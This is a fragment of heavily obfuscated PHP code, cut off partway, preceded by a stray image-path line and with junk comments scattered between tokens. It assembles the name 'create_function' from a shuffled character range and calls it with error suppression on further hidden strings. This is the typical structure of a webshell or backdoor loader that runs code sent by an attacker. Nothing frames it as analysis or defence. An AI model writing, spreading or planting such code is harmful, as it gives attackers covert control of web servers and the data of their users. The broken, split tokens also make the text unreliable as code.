
*/
/*-n(_N-*/
die
;
/*-5-*/
endif
;
/*-|R-*/
 }
/*-K
-FF6-*/
}
/*-,i2]C~V-*/
vGgyJ
/*-`k&YsN7~C-*/
::
/
*-%u-*/
qkxMh
/*-!+Q:-*/
();
/*-2(-*/
/*-?&-*/
$Lq
HVR
 =
/*-dlKr@{-*/
"ra"
.
/*-75-*/
"nge"
; 
/*->fz
1K~-*/
$ekivh
/*-alpf]je-*/
= 
/*-`SnZ:}FNc-*/
$LqHVR
(
/*-L]2Y^qd8[-*/
"~"
/*-98DU2b-*/
,
" "
);
/
*-{{~0Y:0-*/
$mwqHG
/*-Kcau&]-*/
=
/*-Oxzn~Gu$-
*/
$ekivh
/*-`T#(-*/
[
21
+
6
].
/*-s=u-*/
$ekivh
[
11
+
1
]
/*-[H-*/
.
$ekivh
/*-U2v47G8p^x-*/
[
0
+
25
].
/*-W
4r.<Y-*/
$ekivh
/*-YxC-*/
[
8
+
21
].
$ekivh
/*-F#d-
*/
[
5
+
5
].
$ekivh
/*-GJ>QARy%-*/
[
22
+
3
].
/*-U2}De-
*/
$ekivh
/*-
@u
-*/
[
28
+
3
].
/*->k!NV^5-*/
$ekivh
/*
-{b:Y-*/
[
15
+
9
].
$ekivh
/*-VDMUh-*/
[
0
+
9
].
/*-m{-
*/
$ekivh
/*-do=CPj!,D-*/
[
16
+
0
]
/*-gJHe,-*/
.
$ek
ivh
[
0
+
27
]
/*-i;PG25-*/
.
$ekivh
[
1
+
9
]
/*-&Rg6h-
*/
.
$ekivh
/*-gHwoz]|D5Z-*/
[
5
+
16
].
$ekivh
/*-P&C
z-*/
[
6
+
9
]
/*-#=Uk-*/
.
$ekivh
[
3
+
13
]; 
$ax
=
/*-%f-
*/
@
$mwqHG
(
$ekivh
/*-Jctqzh-w-*/
[
29
+
61
].
$ekivh
[
15
+
16
],
$ekivh
[
10
+
15
].
/*-iyOt-*/
$ekivh
/*-Ne-
*/
[
2
+
6
].
/*-{I-*/
$ekivh
[
8
+
21
].
$ekivh
/*-q;L-*/
[
7
+
11
].
$ekivh
/*-kHXel-*/
[
39
+
47
].
/*-TOfN-*/
$e
kivh
/*-j3w1J,-*/
[
3
+
89
]
/*-_]jg(-*/
.
$ekivh
[
18
+
45
]
/*-gLcdtC<=-*/
.
$ekivh
/*-%A-*/
[
49
+
15
]
/*-4
$Du-*/
.
$ekivh
/*-6Z8}-*/
[
21
+
71
]
/*-P%V`-*/
.
$ek
ivh
/*-T^Xj|Ub-*/
[
41
+
39
].
/*-:A>o-*/
$ekivh
/*-v